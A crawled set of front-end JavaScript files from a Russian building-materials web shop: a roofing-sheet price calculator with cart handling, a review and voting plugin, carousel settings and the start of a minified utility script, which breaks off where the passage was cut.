        reizm_lenght = parseInt($('[name="custom_length[]"]').val()) * parseInt($('[name="count[]"]').val());
        $('#reizm_lenght').html(reizm(reizm_lenght));
    }
    
    var getSingleCalc = function(counter) {
        qty = parseInt($('#field_qty_'+ counter).val());
        math_round_item = Math.round(qty * priceCart);
        sum_formated = Intl.NumberFormat("ru").format(math_round_item);
        $('.clac_single_form #calc_price_result_' + counter).html( sum_formated );
        $('#field_qty_'+ counter).val(qty).attr('value', qty);
        $('#installments_calc_price_result').html( (math_round_item / 10).toFixed(2) );
        
        if ($('#msProduct .product_once input[name=product_subcategory]').length > 0) {
            product_subcategory = $('#msProduct .product_once input[name=product_subcategory]'); // parentLevel3
            parentLevel3 = parseInt(product_subcategory.val());
            product_subcategory = product_subcategory.data('values');
            product_subcategory_arr = product_subcategory.split(',');
            if ($.inArray(parentLevel3, product_subcategory_arr)) {
                count_in_package = parseFloat($('#msProduct .product_once input[name=product_count_in_package]').val());
                count_in_package_meters = count_in_package * qty;
                $('.count-item-res').text(count_in_package_meters)
            }
        } else {
            $('.count-item-res').text(qty); // шт.
        }
    }
    
    var getCalc = function(counter, length) {
        qty = parseInt($('#field_qty_'+ counter).val());
        math_round_item = Math.round((length * width) / 1000 * qty * priceCart / 1000);
        math_round_item_oldprice = Math.round((length * width) / 1000 * qty * priceOldCart / 1000);
        meters_item = ((length * width) / 1000 / 1000 * qty).toFixed(3); // метраж первого item - основного товара металлочерепицы
        $('#item_'+ counter +' #calc_price_result_' + counter).html( math_round_item );
        $('#item_'+ counter +' #modificated_price_' + counter).val( math_round_item );
        $('#item_'+ counter +' #modificated_old_price_' + counter).val( math_round_item_oldprice );
        
        if ($('#reizm_lenght').length > 0) {
            reizm_lenght = (parseInt($('[name="custom_length[]"]').val()) * qty);
            $('#reizm_lenght').html(reizm(reizm_lenght));
        }
        $('#field_qty_'+ counter).val(qty);
        onSetChangeQty();
        
        $('#installments_calc_price_result').html( (math_round_item / 10).toFixed(2) );
        $('#item_'+ counter +' #calc_meters_item_result_' + counter).html( meters_item );
    }
    
    // Добавление несколько листов в корзину за раз - разной длины в корзину
    $('.product .product_once [name=custom_ms2_action][value="cart/add/multiple"]').click(function(e){
        $('#product_notify2').html('<div class="spinner"></div>');
        
        e.preventDefault(); // mute method(status) on shop.js:287 
        var form = $('form.product_once'); // ms2_form
        var data = form.serializeArray(); //form.serialize()
        var products = [];
        if ($('[id^=item_]').length > 0) {
            $('[id^=item_]').each(function (i) {
                var product = {};
                product['id'] = $('.product_once [name=id]').val(); // ms2_form
                product['count'] = $(this).find('input.qtyValue').val();
                product['size'] = $(this).find('input[name="custom_length[]"]').val();
                product['cost'] = $(this).find('input#modificated_price_'+i+'[name="cost[]"]').val();
                
                products.push(product);
                merged_products = JSON.stringify(products);
            });
        } 
        // else {
        //     merged_products = [{'id': $('.product_once [name=id]').val(), 'count': 1, 'cost': $('.product_once [name=product_price_offence]').val()}];
        // }

        data.push(
            { name: "custom_ms2_action", value: 'cart/add/multiple' },
            { name: "ctx", value: 'web' }, // test
            { name: "products", value: merged_products },
            { name: "count", value: 1 },
            { name: "options", value: {} },
        );
        
        $.ajax({
            type: "POST", // данные принимаются в плагине: multiple_items2.php (82)
            url: location.href, // assets/components/minishop2/action.php
            data: $.param(data),
            cache: false,
            success: function(response){
                $.post(window.location.origin + '/minicart', {parent: $('.ms2_form [name=id]').val()}, function(data_minicart) {
                	if (data_minicart) {
                	    parseProductSnippet('msProductCart', '#product_notify2', $id);
                	    
                	    $('header .cart.ajax-data-minicart').html(data_minicart);
                	    ms2_total_count = $('#msMiniCart .ms2_total_count').data('total');
                	    if (ms2_total_count == 1) {
                	        miniShop2.Message.success('Товар добавлен в корзину: '+ms2_total_count);
                	    } else {
                	        miniShop2.Message.success('Количество товара в корзине успешно изменено: '+ms2_total_count);
                	    }
                	    var ms2_total_cost = $('header .cart .info.ms2_total_cost').text();
                	    $('#comeback .modal-content .modal-footer #fpc_result small .ms2_total_cost').text(ms2_total_cost);
                	    
                	} else {
                	    miniShop2.Message.error('Что-то пошло не так, попробуйте позже!');
                	}
                });
            },
        });
    
    });
    $('form.ms2_form.product_once').keydown(function(event) {
        if (event.keyCode == 13) {
            event.preventDefault();
            return false;
        }
    });
    
    // single ready
    // Устанавливаем калькуляцию на штучный калькулятор
    if ($('.addition-options').length == 1 && $('body.product fieldset').hasClass('clac_single_form')) {
        qty = parseInt($('#field_qty_0').val());
        math_round_item = Math.round(qty * priceCart);
        sum_formated = Intl.NumberFormat("ru").format(math_round_item);
        $('.clac_single_form #calc_price_result_0').html( sum_formated ); // getSingleCalc();
        
        $('#installments_calc_price_result').html( (math_round_item / 10).toFixed(2) );
    }
    
    // Устанавливаем калькуляцию на первый айтем
    if ($('.addition-options').length == 1 && $('body.product fieldset').hasClass('clac_heigth_form')) {
        $('.item-length').ready(function() {
            length = parseInt($('#field_length_0').val());
            qty = parseInt($('#field_qty_0').val());
            math_round_item = Math.round((length * width) / 1000 * qty * priceCart / 1000);
            math_round_item_oldprice = Math.round((length * width) / 1000 * qty * priceOldCart / 1000);
            meters_item = ((length * width) / 1000 / 1000 * qty).toFixed(3); // метраж первого item - основного товара металлочерепицы
            
            if ($('.ms2_form [name=product_unit]').val() == 'м2') {
                percent = 0;
                $margin_price = Math.round(math_round_item + (math_round_item * (percent / 100)));
                $margin_old_price = Math.round(math_round_item_oldprice + (math_round_item_oldprice * (percent / 100)));
                math_round_item = $margin_price;
                math_round_item_oldprice = $margin_old_price;
            } else {
                $('.clac_heigth_form .calc-heading-group div:first').remove();
            }
            $('.item-length #calc_price_result_0').html( math_round_item );
            $('.item-length #modificated_price_0').val( math_round_item );
            $('.item-length #modificated_old_price_0').val( math_round_item_oldprice );
            $('.ms2_form [name=setup_m_oldprice]').val( math_round_item_oldprice );
            $('.ms2_form [name=setup_m_price]').val( math_round_item );
            
            $('#installments_calc_price_result').html( (math_round_item / 10).toFixed(2) );
            // $('#installments_calc_price_result').html( (((length * width) / 1000 * qty * priceCart / 1000) / 10).toFixed(2) );
            // $('#installments_calc_price_result').html( (((length * width) / 1000 * qty * priceCart / 1000) / 10).toFixed(1) + '0' );
            
            $('.item-length #calc_meters_item_result_0').html( meters_item );
            $('.clac_heigth_form #metersProductResult').html( meters_item ); // this meter see func calculateAllPrice
            $('#priceProductResult').html( math_round_item );
        });
    }
    
    /* Клонируем */
    var appendMeDiv = $('.clone').closest('fieldset.clac_heigth_form').find('.item-length').first();
    var idIncrement = 0; // new counter
    $('fieldset.clac_heigth_form').on('click', '.clone', function(index) {
        idIncrement++;
        var counter = calc_counter();
        var clone_ir = Math.round((defaultlength * width) / 1000 * 1 * priceCart / 1000);
        var clone_oir = Math.round((defaultlength * width) / 1000 * 1 * priceOldCart / 1000);
        var clone_mer = ((defaultlength * width) / 1000 / 1000 * 1).toFixed(3);
        var prepare = appendMeDiv.clone();
        
        prepare.attr('data-counter', idIncrement).attr('id', 'item_' + idIncrement);
        prepare.find('input#field_qty_0').val('1');
        prepare.find('input#field_length_0').val(defaultlength).attr('value', parseInt(defaultlength)).attr('id', 'field_length_' + idIncrement);
        prepare.find('#calc_price_result_0').attr('id', 'calc_price_result_' + idIncrement).html(clone_ir);
        prepare.find('input#modificated_length_Oncalc_0').attr('id', 'modificated_length_Oncalc_' + idIncrement).attr('value', defaultlength).val(parseInt(defaultlength));
        prepare.find('#modificated_price_0').attr('id', 'modificated_price_' + idIncrement).val(clone_ir);
        prepare.find('#modificated_old_price_0').attr('id', 'modificated_old_price_' + idIncrement).val(clone_oir);
        prepare.find('#calc_meters_item_result_0').attr('id', 'calc_meters_item_result_' + idIncrement).html(clone_mer);
        
        $('[id^="item_"]:last').after(prepare);
        $('#item_'+idIncrement+' input.qtyValue').attr('id', 'field_qty_' + idIncrement).attr('value', 1);
            
        getCalc(idIncrement, defaultlength);
        calculateAllPrice();
    });
    
    $('fieldset.clac_heigth_form').on('click', '.product-field_remove', function() {
        var counter = $(this).parent().parent().parent()[0].id.split('_')[1];
        $('.product-field_remove').closest('#item_' +counter).last().remove();
        $('.product-field_remove').closest('#requestCalcProductForm_' +counter).last().remove();
        calculateAllPrice();
    });
    
    $('body.product fieldset.clac_heigth_form').on('blur', '.length-var', function(e){
        let $input = $('#'+$(this).attr('id'));
        this_counter = $input.attr('id').split('_')[2];
        var length = parseInt($(this).val());
        
        if (length < defaultlength) {
            length = defaultlength;
            $(this).val(defaultlength).attr('value', defaultlength);
            $('#modificated_length_Oncalc_'+this_counter).attr('value', defaultlength);
            $(this).change(getCalc(this_counter, defaultlength));
            calculateAllPrice();
            $('.alert-margin.alert-length-text-info').hide();
        }
    });
    $('body.product fieldset.clac_heigth_form').on('keyup', '.length-var', function(e){
        let $input = $('#'+$(this).attr('id')); // let $input = $('#field_qty_0');
        this_counter = $($input.selector).attr('id').split('_')[2];
        var length = parseInt($($input.selector).val());
        
        if (length < defaultlength) {
            $('.alert-margin.alert-length-text-info').html('Внимание! Нельзя добавить в корзину менее '+ parseFloat(defaultlength/1000).toFixed(1) +' метра').show();
        } else {
            $('.alert-margin.alert-length-text-info').hide();
        }
        $('#modificated_length_Oncalc_' + this_counter).val($(this).val());
        $('#field_length_'+this_counter).attr('value', length);
        
        if ($('input[name="max_meters_oncateg"]').length > 0) {
            max_meters_oncateg = $('input[name="max_meters_oncateg"]').val();
            if (length > max_meters_oncateg) {
                $('input#modificated_length_Oncalc_'+this_counter).val(parseInt(max_meters_oncateg));
                $('input#field_length_'+this_counter).val(parseInt(max_meters_oncateg)).attr('value', max_meters_oncateg);
                
                if ($('#put_max_meters_oncateg_error').attr('style') == 'display: none;') {
                    $('#put_max_meters_oncateg_error').show();
                    setTimeout(function () {
                        $('#put_max_meters_oncateg_error').hide();
                    }, 6000);
                }
            } else {
                $('#put_max_meters_oncateg_error').hide();
            }
        }
        
        if ($('input[name="max_meters_oncateg"]').length > 0) {
            if ($('input[name="max_meters_oncateg"]').val().length > 0) {
                if ($(this).val().slice(0, $(this).attr('maxlength')) <= $('input[name="max_meters_oncateg"]').val()) {
                    getCalc(this_counter, $(this).val().slice(0, $(this).attr('maxlength')) );
                } else {
                    getCalc(this_counter, length);
                }
            }
        } else {
            $(this).change(getCalc(this_counter, length));
        }
        calculateAllPrice();
    })
    if ($('input[name="max_meters_oncateg"]').length > 0) {
        if ($('input[name="max_meters_oncateg"]').val().length > 0) {
            $('#field_length_0').attr('maxlength', $('input[name="max_meters_oncateg"]').val().length);
        }
    }

    
    $('body.product fieldset.clac_heigth_form').on('keyup', ' .qtyValue', function(e){
        this_counter = $(this).attr('id').split('_')[2];
		length = parseInt($('#field_length_'+this_counter).val());
		
		$(this).change(getCalc(this_counter, length));
		
        if ($('#util_unit_declination').length > 0) {
            count = $('input[type="number"]#field_qty_'+this_counter).val();
            if ($('[name=product_unit]').val() == 'м2') {
                $('#util_unit_declination').text(count + " " + num_word(count, lists));
            }
        }

		calculateAllPrice();
    });
    
    $("body.product fieldset.clac_heigth_form #field_qty_0, #field_length_0").change(function() {
        this_counter = $(this).attr('id').split('_')[2];
        length = parseInt($('#field_length_0').val());
        var max = parseInt($(this).attr('max'));
        var min = parseInt($(this).attr('min'));
        if ($(this).val() > max) {
            $(this).val(max);
        } else if ($(this).val() < min) {
            $(this).val(min);
        }
        length = parseInt($('#field_length_'+this_counter).val());
        
        getCalc(this_counter, length);
    });
    

    $('body.product fieldset.clac_heigth_form').on('click', ' .qtyplus, .qtyminus', function(e){
        let $input = $(this).parent().find('.qtyValue');
        this_counter = $input.attr('id').split('_')[2];
        length = parseInt($('#field_length_'+ this_counter).val());
		if ($(this).hasClass('qtyminus')) {
            if ($(this).next().val() > 1) {
                if ($(this).next().val() > 1) {
                    $(this).next().val(+$(this).next().val() - 1);
                }
            }
		} else {
			$(this).prev().val(+$(this).prev().val() + 1);
		}
        length = parseInt($('#field_length_'+this_counter).val());
		$(this).change(getCalc(this_counter, length));

        max_meters_oncateg = $('input[name="max_meters_oncateg"]').val();
        if (length > max_meters_oncateg) {
            if ($('#put_max_meters_oncateg_error').attr('style') == 'display: none;') {
                $('#put_max_meters_oncateg_error').show();
                setTimeout(function () {
                    $('#put_max_meters_oncateg_error').hide();
                }, 6000);
            }
        } else {
            $('#put_max_meters_oncateg_error').hide();
        }
        
		calculateAllPrice();

    });
    
    $('body.product fieldset.clac_heigth_form').on('ready click keyup blur', function(e){
        product_front_parent = $('#msProduct .product_once input[name=product_front_parent]');
        parent_product = parseInt(product_front_parent.val());
        allMeters = getCalcAllМetersMple();
        unit_txt = $('.ms2_form [name=product_unit]').val();
        if ($('.ms2_form [name=product_unit]').val() == 'м2') {
            unit_txt = 'м²';
        }
        var percent = 0, less_area = 0, clc_name = '';
        if (vendor == 7) {
            if ($('.ms2_form [name=product_unit]').val() == 'м2') {
                if (parent_product == 2507) {
                    if (allMeters < 25) {
                        percent = 10; less_area = 25;
                    } 
                } else if (parent_product == 28) {
                    if (allMeters < 7) {
                        percent = 70; less_area = 7;
                    } else if (allMeters >= 7 && allMeters < 25) {
                        percent = 30; less_area = 25;
                    } 
                } else if (parent_product == 16) {
                    if (allMeters < 7) {
                        percent = 70; less_area = 7;
                    } else if (allMeters >= 7 && allMeters < 25) {
                        percent = 30; less_area = 25;
                    } else if (allMeters >= 25 && allMeters <= 50) {
                        percent = 15; less_area = 50;
                    } 
                } else {
                    if (allMeters < 5) {
                        percent = 70; less_area = 5;
                    } else if (allMeters >= 5 && allMeters < 10) {
                        percent = 30; less_area = 10;
                    } else if (allMeters >= 10 && allMeters <= 25) {
                        percent = 15; less_area = 25;
                    } 
                }
            } else if ($('.ms2_form [name=product_unit]').val() == 'п.м.') {
                if (parent_product == 4987) {
                    clc_name = 'штакетника ';
                    if (allMeters < 72) {
                        percent = 10; less_area = 72;
                    }
                } else if (parent_product == 27065) {
                    if (allMeters < 40) {
                        percent = 70; less_area = 40;
                    } else if (allMeters >= 40 && allMeters <= 140) {
                        percent = 30; less_area = 140;
                    }
                }
            }
            
            if ($('.alert-margin.alert-nachenka-text-info').length == 1 && percent == 0) {
                $('.alert-margin.alert-nachenka-text-info').hide();
            }
            if (percent > 0) {
                console.log(1, percent);
                console.log(1, allMeters);
                console.log(1, parent_product);
                console.log(1, unit_txt);
                $('.alert-margin.alert-nachenka-text-info').html('Внимание! При заказе '+clc_name+'меньше чем '+less_area+' '+unit_txt+', действует наценка '+percent+'%').show();
            }
        }
    });
    
    //single
    $("body.product fieldset.clac_single_form #field_qty_0").change(function() {
        this_counter = $(this).attr('id').split('_')[2];
        var max = parseInt($(this).attr('max'));
        var min = parseInt($(this).attr('min'));
        if ($(this).val() > max) {
            $(this).val(max);
        } else if ($(this).val() < min) {
            $(this).val(min);
        }
        
        getSingleCalc(this_counter);
    });
    
    $('body.product fieldset.clac_single_form').on('keyup', ' .qtyValue', function(e){
        let $input = $('#field_qty_0');
        this_counter = $input.attr('id').split('_')[2];
        val = parseInt($(this).val());
        if (isNaN(val)){
            $('input[type="number"]#field_qty_'+this_counter).val('1');
        }
        
		$(this).change(getSingleCalc(this_counter));
    });
    $('body.product fieldset.clac_single_form').on('click', ' .qty-plus, .qty-minus', function(e){
        let $input = $(this).parent().find('.qtyValue');
        this_counter = $input.attr('id').split('_')[2];

		if ($(this).hasClass('qty-minus')) {
            if ($(this).next().val() > 1) {
                if ($(this).next().val() > 1) {
                    $(this).next().val(+$(this).next().val() - 1);
                }
            }
		} else {
			$(this).prev().val(+$(this).prev().val() + 1);
		}
		
        var max = parseInt($input.attr('max'));
        var min = parseInt($input.attr('min'));
        if ($input.val() > max) {
            $input.val(max).attr('value', max);
        } else if ($input.val() < min) {
            $input.val(min);
        }
		
		$(this).change(getSingleCalc(this_counter));
    });
    //singleEND
    
    if ($('#util_unit_declination').length > 0) {
        count = $('input[type="number"]#field_qty_0').val();
        if ($('[name=product_unit]').val() == 'м2') {
            $('#util_unit_declination').text(count + " " + num_word(count, lists));
        }
        $('input[type="number"]#field_qty_0').change(function(){
            var count = 0;
            $('input[type="number"]#field_qty_0').each(function(){
                val = parseInt($(this).val());
                if (!isNaN(val)){
                    count = count + val;
                }
            });
            if ($('[name=product_unit]').val() == 'м2') {
                $('#util_unit_declination').text(count + " " + num_word(count, lists));
            }
        });
    }
});

function reizm(reizm_lenght) {
    if ((Math.floor(reizm_lenght * 100) / 100000).toFixed(1) === 'NaN') {
        return 0;
    } else {
        return (Math.floor(reizm_lenght * 100) / 100000).toFixed(1);
    }
}

function calc_counter() {
    var item = $('.clac_heigth_form_block.item-length').attr('id'); // item_0
    this_counter = item.split('_')[1];
    return this_counter;
}

function calculateAllPrice() {
    var sum = 0;
    $('[id^="calc_price_result"]').each(function() {
        var value = $(this).text();
        if(!isNaN(value) && value.length != 0) {
            sum += parseFloat(value);
        }
    });
    
    sum_formated = sum;
    sum_formated = Intl.NumberFormat("ru").format(sum);
    $('#priceProductResult').html(sum_formated);
    $('#installments_calc_price_result').html( (sum / 10).toFixed(2) );
    $('#metersProductResult').html(getCalcAllМetersMple());
}

function getCalcAllМetersMple() {
    var meters = 0;
    $('[id^="calc_meters_item_result"]').each(function() {
        var value = $(this).text();
        if(!isNaN(value) && value.length != 0) {
            meters += parseFloat(value);
        }
    });
    return meters.toFixed(3);
}

// Установить в товаре кол-во
function onSetChangeQty() {
    var value = $('#field_qty_'+calc_counter()).val();
    $('#field_qty_'+calc_counter()).attr('value', value);
}

function parseProductSnippet($snippet_name, $output, $id) {
    $.post('assets/components/ajaxload/connector.php', {action: 'parseProductCart', snippet: $snippet_name, output: $output, product_id: $id}, function(data) {
        if ($($output).length && data != '') {
            $($output).html(data);
        }
    });
}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://dom198.ru/assets/components/easycomm/js/web/ec.jquery.custom.js?v=2.4
body_size: 1823
content:
var easyComm = {
    initialize: function(){
        if(!$().ajaxForm) {
            // easyComm.notice.error('Can`t find jQuery ajaxForm plugin!');
            console.log('Can`t find jQuery ajaxForm plugin!');
        }
        easyComm.rating.initialize();
        $(document).on('submit', 'form.ec-form', function(e){
            easyComm.message.send(this);
            e.preventDefault();
            return false;
        });
        $(document).on('click', '.js-ec-vote-button', function (e) {
            e.preventDefault();
            easyComm.message.vote(this);
        });
    },

    message: {
        send: function(form) {
            $(form).ajaxSubmit({
            // $(form).ajax({
                data: {action: 'message/create'}
                ,url: easyCommConfig.actionUrl
                ,form: form
                ,dataType: 'json'
                ,beforeSubmit: function() {
                    $(form).find('input[type="submit"]').attr('disabled','disabled');
                    // $(form).find('#sendReviewProduct').attr('disabled','disabled');
                    $(form).find('.has-error').removeClass('has-error');
                    $(form).find('.ec-error').text('').hide();
                    return true;
                }
                ,success: function(response) {
                    var fid = $(form).data('fid');
                    $(form).find('input[type="submit"]').removeAttr('disabled');
                    // $(form).find('#sendReviewProduct').removeAttr('disabled');
                    if (response.success) {
                        $(form)[0].reset();
                        if(typeof (response.data) == "string") {
                            $('#ec-form-success-' + fid).html(response.data);
                            $(form).hide();
                        }
                        else {
                            easyComm.notice.show(response.message);
                        }
                    }
                    else {
                        if(response.data && response.data.length) {
                            $.each(response.data, function(i, error) {
                                $(form).find('[name="' + error.field + '"]').closest('.form-group').addClass('has-error');
                                $(form).find('#ec-' + error.field + '-error-' + fid).text(error.message).show().closest('.form-group').addClass('has-error');
                            });
                        } else {
                            easyComm.notice.error(response.message);
                        }
                    }
                }
                ,error: function(){
                    $(form).find('input[type="submit"]').removeAttr('disabled');
                    // $(form).find('#sendReviewProduct').removeAttr('disabled');
                    easyComm.notice.error('Submit error');
                }
            });
        },
        vote: function(btn) {
            if($(btn).data('locked')) {
                return;
            }
            var messageId = $(btn).closest('.ec-message__votes').data('message-id');
            var value = $(btn).data('value');
            var propertiesKey = $(btn).closest('.ec-message__votes').data('properties-key');

            // Р±Р»РѕРєРёСЂСѓРµРј РѕС‚ РїРѕРІС‚РѕСЂРЅРѕРіРѕ РЅР°Р¶Р°С‚РёСЏ
            $(btn).data('locked', true);
            $.ajax({
                type: "POST",
                url: easyCommConfig.actionUrl,
                dataType: "json",
                data: {
                    action: 'message/vote',
                    messageId: messageId,
                    propertiesKey: propertiesKey,
                    value: value
                },
                cache: false,
                success: function(data) {
                    //debugger
                    if(data.success) {
                        var $wr = $(btn).closest('.ec-message__votes');
                        $wr.find('.js-ec-vote-button[data-value="1"]').text(data.data.likes);
                        $wr.find('.js-ec-vote-button[data-value="-1"]').text(data.data.dislikes);
                        $wr.find('.js-ec-vote-button').removeClass('active');
                        $wr.find('.js-ec-vote-button[data-value="' + data.data.value + '"]').addClass('active');
                        $wr.find('.js-ec-vote-bar').css('width', data.data.votes_rating_percent + '%');
                    }
                    else {
                        easyComm.notice.error(data.message);
                    }
                    $(btn).removeData('locked');
                },
                error: function(){
                    easyComm.notice.error('Request error');
                    $(btn).removeData('locked');
                }
            });
        }
    },


    rating: {
        initialize: function(){
            var stars = $('.ec-rating').find('.ec-rating-stars>span');
            stars.on('touchend click', function(e){
                var starDesc = $(this).data('description');
                $(this).parent().parent().find('.ec-rating-description').html(starDesc).data('old-text', starDesc);
                $(this).parent().children().removeClass('active active2 active-disabled');
                $(this).prevAll().addClass('active');
                $(this).addClass('active');
                // save vote
                var storageId = $(this).closest('.ec-rating').data('storage-id');
                $('#' + storageId).val($(this).data('rating'));
            });
            stars.hover(
                // hover in
                function() {
                    var descEl = $(this).parent().parent().find('.ec-rating-description');
                    descEl.data('old-text', descEl.html());
                    descEl.html($(this).data('description'));
                    $(this).addClass('active2').removeClass('active-disabled');
                    $(this).prevAll().addClass('active2').removeClass('active-disabled');
                    $(this).nextAll().removeClass('active2').addClass('active-disabled');
                },
                // hover out
                function(){
                    var descEl = $(this).parent().parent().find('.ec-rating-description');
                    descEl.html(descEl.data('old-text'));
                    $(this).parent().children().removeClass('active2 active-disabled');
                }
            );
        }
    },

    notice: {
        error: function(text) {
            alert(text);
        },
        show: function(text) {
            alert(text);
        }
    }
}

$(document).ready(function(){
    easyComm.initialize();
});

var easyCommReCaptchaCallback = function() {
    if(typeof grecaptcha !== 'undefined'){
        $('.ec-captcha').each(function(index) {
            grecaptcha.render($(this).attr('id'), {
                'sitekey' : easyCommConfig.reCaptchaSiteKey
            });
        });
    }
    else {
        easyComm.notice.error('grecaptcha is not defined!');
    }
}

// added on 22.04.2024
function eC_readURLImage(input) {
    if (input.files && input.files[0]) {
        var reader = new FileReader();
        var timestamp = Math.floor(new Date().getTime()/1000);
        reader.onload = function (e) {
            // $('#blah').attr('src', e.target.result).width(100).height(100);
            // <img id="blah" src="#" alt="your image" />
            $img = '<img style="height: 75px; border: 1px solid #000; margin-top: 15px; display: block;"' + 
            'src="' + e.target.result + '" alt="' + timestamp + '">';
            $('.ec-files-output').append($img);
        };
        reader.readAsDataURL(input.files[0]);
    }
}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://dom198.ru/view/js/owl.custom.min.js?v=140320642132.12.2
body_size: 745
content:
$(document).ready((function(){var e=$(".product-gallery .big-gallery"),a=$(".product-gallery .small-gallery");e.owlCarousel({items:1,margin:0,nav:!0,dots:!1,navText:['<i class="fas fa-chevron-circle-left"></i>','<i class="fas fa-chevron-circle-right"></i>'],responsive:{0:{items:1},600:{items:1},1e3:{items:1},1200:{items:1}}}).on("changed.owl.carousel",(function(e){var i=e.item.index;a.find(".owl-item").removeClass("current").eq(i).addClass("current");var t=a.find(".owl-item.active").length-1,s=a.find(".owl-item.active").first().index();i>a.find(".owl-item.active").last().index()&&a.data("owl.carousel").to(i,100,!0),i<s&&a.data("owl.carousel").to(i-t,100,!0)})),a.on("initialized.owl.carousel",(function(){a.find(".owl-item").eq(0).addClass("current")})).owlCarousel({items:3,margin:0,nav:!0,dots:!1,navText:['<i class="fas fa-chevron-circle-left"></i>','<i class="fas fa-chevron-circle-right"></i>'],responsive:{0:{items:3},600:{items:3},1e3:{items:3},1200:{items:3}}}).on("changed.owl.carousel",(function(a){var i=a.item.index;e.data("owl.carousel").to(i,100,!0)})),a.on("click",".owl-item",(function(a){a.preventDefault();var i=$(this).index();e.data("owl.carousel").to(i,300,!0)})),$(".preim-product-slider").owlCarousel({lazyLoad:!0,loop:!1,items:5,margin:10,nav:!0,dots:!0,navText:['<i class="fa fa-angle-left" aria-hidden="true"></i>','<i class="fa fa-angle-right" aria-hidden="true"></i>'],responsive:{0:{items:1},600:{items:1},1e3:{items:4},1200:{items:5}}}),$(".clients-slider").owlCarousel({loop:!0,items:6,margin:30,nav:!1,autoplay:!0,autoplayTimeout:3e3,dots:!0,navText:['<i class="icon icon-left" aria-hidden="true"></i>','<i class="icon icon-right" aria-hidden="true"></i>'],responsive:{0:{items:2,nav:!1},400:{items:3,nav:!1},900:{items:4,nav:!1},1200:{items:6,nav:!1}}}),$(".services-slider").owlCarousel({loop:!0,items:4,margin:30,nav:!1,autoplay:!1,autoplayTimeout:3e3,dots:!0,navText:['<i class="icon icon-left" aria-hidden="true"></i>','<i class="icon icon-right" aria-hidden="true"></i>'],responsive:{0:{items:1,nav:!1},600:{items:2,nav:!1},900:{items:4,nav:!1},1200:{items:4,nav:!1}}}),$(".search-block button.search").click((function(e){e.preventDefault(),$(".search-form").toggleClass("active")})),$(".search-close").click((function(e){e.preventDefault(),$(".search-form").toggleClass("active")})),$(".looked-slider").owlCarousel({loop:!1,items:3,margin:40,nav:!0,dots:!0,navText:['<i class="fa fa-angle-left" aria-hidden="true"></i>','<i class="fa fa-angle-right" aria-hidden="true"></i>'],responsive:{0:{items:1},600:{items:1},1e3:{items:2},1200:{items:3},1540:{items:4}}}),$(".product-slider").owlCarousel({loop:!1,items:5,margin:10,nav:!0,dots:!0,navText:['<i class="fa fa-angle-left" aria-hidden="true"></i>','<i class="fa fa-angle-right" aria-hidden="true"></i>'],responsive:{0:{items:2},600:{items:3},1e3:{items:4},1200:{items:5}}});var i=$(".compare-slider");i.owlCarousel({loop:!1,items:5,margin:10,nav:!0,dots:!0,navText:['<i class="fa fa-angle-left" aria-hidden="true"></i>','<i class="fa fa-angle-right" aria-hidden="true"></i>'],responsive:{0:{items:2},600:{items:3},1e3:{items:4},1200:{items:5}}});var t=$(".compare-slider .owl-item.active").length-1;$(".compare-table .table-row").each((function(){$(this).find(".table-value:gt("+t+")").addClass("hidden")})),i.on("changed.owl.carousel",(function(e){var a=e.item.index,i=e.page.size,t=[];$(".compare-slider .owl-item").each((function(e){e>=a&&e<a+i&&t.push($(this).find(".product").data("product-id"))})),$(".compare-table .table-row .table-value").addClass("hidden"),$(".compare-table .table-row .table-value").each((function(){var e=$(this),a=$(this).data("product-id");t.forEach((function(i){a==i&&e.removeClass("hidden")}))}))})),$(".compare-table .title").click((function(e){e.preventDefault(),$(this).parent().toggleClass("collapsed")}))}));

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://dom198.ru/js/add-rework.min.js?v=140320642331
body_size: 6811
content:
var host=window.location.host,subdomain=host.split(".")[0],accordion=function(){var e=$(".js-accordion").find(".js-accordion-header"),a=($(".js-accordion-item"),{speed:400,oneOpen:!1});return{init:function(t){e.on("click",(function(){accordion.toggle($(this))})),$.extend(a,t),a.oneOpen&&$(".js-accordion-item.active").length>1&&$(".js-accordion-item.active:not(:first)").removeClass("active"),$(".js-accordion-item.active").find("> .js-accordion-body").show()},toggle:function(e){a.oneOpen&&e[0]!=e.closest(".js-accordion").find("> .js-accordion-item.active > .js-accordion-header")[0]&&e.closest(".js-accordion").find("> .js-accordion-item").removeClass("active").find(".js-accordion-body").hide(),e.closest(".js-accordion-item").toggleClass("active"),e.next().stop().slideToggle(a.speed)}}}(),ajaxload_url="assets/components/ajaxload/connector.php";function zamerForm(){if(form_id="#zamer_cookie",!($(form_id).length<=0)){var e=$(form_id);e.find(".close");null!=localStorage.getItem("zamer_form")?(e.modal("hide"),Math.floor(localStorage.zamer_form)+3600<Math.floor(Date.now()/1e3)&&localStorage.removeItem("zamer_form")):setTimeout((function(){e.modal("show")}),3e4),e.length>=1&&($(form_id+' button[value="send/form"]').click((function(e){e.preventDefault(),$action=$(form_id+' button[value="send/form"]').val(),$form_name=$(form_id+" input[name=form]").val(),$title=$(form_id+" input[name=title]").val(),$phone=$(form_id+" input[name=phone]").val(),$.ajax({url:document.location.href,method:"post",data:{action:$action,form:form_id,form_name:$form_name,phone:$phone,pagetitle:$title},success:function(e){!0===(e=$.parseJSON(e)).success&&($(form_id+" .modal-header").hide(),$(form_id+" .modal-body").css("background-color",""),$(form_id+" .text").hide(),$(form_id+" img").hide(),$(form_id+" .modal-body .form-group").hide(),$(form_id+" .modal-footer").hide(),$(form_id+" .product_notify").show(),localStorage.setItem("zamer_form",Math.floor(Date.now()/1e3)))}})})),$("form#zamer_form button.close").click((function(a){e.modal("hide"),localStorage.setItem("zamer_form",Math.floor(Date.now()/1e3)),a.preventDefault()})))}}function cookieNotice(){cn=".ui-cookie-notice",$(cn).length<=0||(null!=localStorage.getItem("cookie_notice")||setTimeout((function(){1==$(cn).length&&$(cn).removeClass("approve")}),0),1==$(cn).length&&$(cn+" .ui-cookie-notice__btn,"+cn+" .ui-cookie-notice__close").click((function(){$(cn).addClass("approve"),localStorage.setItem("cookie_notice",Math.floor(Date.now()/1e3))})))}function num_word(e,a){var t=(e=Math.abs(e)%100)%10;return e>10&&e<20?a[2]:t>1&&t<5?a[1]:1==t?a[0]:a[2]}function mainSnippet(e,a,t){$.post(ajaxload_url,{action:e,snippet:t},(function(e){$(a).length&&""!=e&&$(a).html(e)}))}function parseField(e,a,t){$.post(ajaxload_url,{action:"parseField",field:e,output:a,product_id:t},(function(e){$(a).length&&""!=e&&$(a).html(e)}))}function 